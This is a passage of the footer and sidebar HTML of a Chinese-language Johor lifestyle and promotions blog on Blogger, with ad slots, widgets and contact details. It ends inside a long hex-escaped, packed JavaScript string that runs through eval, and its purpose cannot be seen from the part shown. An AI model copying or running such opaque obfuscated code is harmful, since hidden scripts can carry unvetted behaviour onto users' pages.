<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/MCO'>MCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Minions'>Minions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Moon%20Cake'>Moon Cake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Panasonic'>Panasonic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pizza'>Pizza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pontian'>Pontian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promosi'>Promosi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promotion'>Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Puchong'>Puchong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/RM%202'>RM 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Roadshow'>Roadshow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sales'>Sales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/shi%27p'>shi&#39;p</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sony'>Sony</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/SSF'>SSF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Starbucks'>Starbucks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/VLOG'>VLOG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Western%20Food'>Western Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Where%20To%20Eat'>Where To Eat</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
由 <a href='https://www.blogger.com' target='_blank'>Blogger</a> 提供支持.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer2_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9412145349"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>超值优惠</h2>
<div class='widget-content'>
<!--
<div id='special recommend3'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIMDFWJZJKUX1yWe3Yy5vEg4lk_lXQK3EvOMm-qZ3Tvya4lOKMGGNxF89WzM7-PtFqCcGLD6jsHZq8g2d7qWX5j5YX1IFkOAE4IC-CJgcqZBOwqZoa05ECeNJfSkA40-6H7WouvtnwVBR/s1600/34472458_1839119759504185_5825232850433081344_n.jpg" alt=' title='' width='auto' height='250' />
<p>
在柔佛新山Permas&#12304;外婆家乡小菜&#65339;有米气&#65341;&#12305;享有鱼汤系列优惠价一律只售 RM29.90&#65281;原价 RM 65 
</p>
<p>
&#12304;外婆自制盐焗鸡&#12305;的原价是RM28 和 冰镇古老柠檬香肉 原价RM22&#65292;也同样在优惠期限里有优惠价 RM 12.90 和 RM10.90&#65292; 就能吃到&#65292;非常划算啦&#65281;
</p>
<p>
地址 : No 3 & 5 , Jalan Permas 11, Bandar Baru, Permas Jaya , 81750 Masai ,Johor
</p>
<p>
营业时间 : Daily 12:00 - 15:00, 17:00 - 22:45
</p>
<p>
优惠期限 &#65306;6月8日 2018 年 起连续60天
</p>
</div>
!-->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend2'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqiCwhnfRElAZ8pIiwP9bYErwZt4qzrru19nRFoljbF-029Lxux9EDUKZFxgQnFzLxtliKnjQEBA38FPEnSSPu4-jHM-H3v8r65uluEnFTC56E4qVTqRS3Vw0d5niTovQuFr4JlguyS5p/s1600/IMG_3903-01.jpeg" alt=' title='' width='auto' height='250' />

柔佛新山Permas区 吉店出顶&#65292;装潢美丽&#65292;有意者请联络 &#65306; 019 7230 000
</div>
!-->

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<!-- Load Facebook SDK for JavaScript -->
<!--
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
!-->

<!-- Your customer chat code -->
<!--
<div class="fb-customerchat"
  attribution="setup_tool"
  page_id="885717308177773"
  theme_color="#ffc300"
  logged_in_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; "
  logged_out_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; ">
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>关于</h2>
<div class='widget-content'>
<div =""   style="font-family:&quot;;font-size:100%;"><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><b>JBeeLives Art &amp; Media</b> 致力于</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;关注马来西亚和柔佛特区生活的最新动态&#12290;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">想长期让你的业绩和品牌曝光率提升又想省钱&#65311;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">Looking for long term collaboration to improve your business  and branding exposures with an affordable fees?</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">赶紧联络 018 389 3829 or 018 773 4217 或 私讯 询问&#12290;Or PM for more info.</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">我们有提供&#65306;We are providing the services as below :</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;新闻报道 News Updates</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;优惠好康资讯 Promotions &amp; Offers</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3&#65289;美食/酒店评论 Food/Hotel Review</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">4&#65289;网络宣传 Online Advertising</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">5&#65289;摄影&amp; 短片制作 Photography/Videography </span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">6&#65289;社媒管理 Social Media Management</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">7&#65289;印刷服务 Printing Services</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">8&#65289;菜单设计 Menu Design</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">9&#65289;旅游商协 Travel Collaboration</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">10&#65289;网页制作 Web Development</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">11&#65289;直播推广/ 网卖 Live Promotion / Online Selling</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">读者可以通过</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;Facebook : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;Website &#65306; <b>JohorLives.com</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3) Youtube : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div style="font-family: &quot;; font-size: 100%;"><br /></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">若想了解更多详情&#65292;请拨打热线 &#65306;018 389 3828 or 018 773 4217</span></div><div style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"><br /></div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>精选推荐</h2>
<div class='post-summary'>
<h3><a href='https://www.johorlives.com/2020/04/2020-3-April-how-to-make-cake-using-rice-cooker.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;一起来学&#65292;只需用饭锅就能做出简单美味可口的蛋糕&#65281;学起来咯&#65281;内附食谱&#65281;</a></h3>
<p>
   小编在行动管制期间无法出门&#65292;只好向 Jane 姐姐请教&#65292;向她学习如何用饭锅做出简单美味的蛋糕&#65281; 学起来&#65281;   资讯             由于一切从简&#65292; 只需要一个饭锅就能做出一个蛋糕了&#65281;       材料&#65306;  1&#65289; 鸡蛋🥚4粒&#65288;黄白分开&#65289;   2&#65289; 放Planta 2...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJpLScJCCoPuoCH7gNuFxPiTMRQ8g5pNfhyQ5NszLH9ILqvP-i7uaHiLRrsuox1M3okST8PoVfjsW6qtNA1CdI3VMSipMp6y5yCOvETAdeVRXPubRaijhCLo6vY6BV-VEIV7LXq2jDyJru/s1600/CakeCover1.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqpzuLhQSYxfajeqBna0GJoV4EbktWPn7a9xSG8cpbrLodoLT7jWdjj9yPVQi3YCzV6J3H96ahGzVYjT8k2E15VKqw5guavuChTqvOuuFBsJpojADimGLuZ_rLntTvxudbwwnP4iigQQFl/s1600/poster+ljf+2.jpg" alt=' title='' width='auto' height='250' />

在柔佛新山 Permas 新区&#12304;老街坊&#12305;美食阁 Old Street 2 的全新概念的美食中心夜市正招租中&#12290;
有意者可以联络 016- 5888 335 &#65288;JC)
业主正寻找这些美食摊子,营业时间 4PM - 1 AM&#12290;
地址 &#65306;19&#65292;21&#65292;23&#65292;25&#65292;30&#65292;32 Jalan Permas 11&#65292; Bandar Baru Permas Jaya.
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>语言翻译</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'zh',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1765216863561142%2F&show_text=1&width=267" width="100%" height="600" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<input id='mycontent' type='hidden'/>
<p>JBeeLives Art & Media Copyright 2020</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\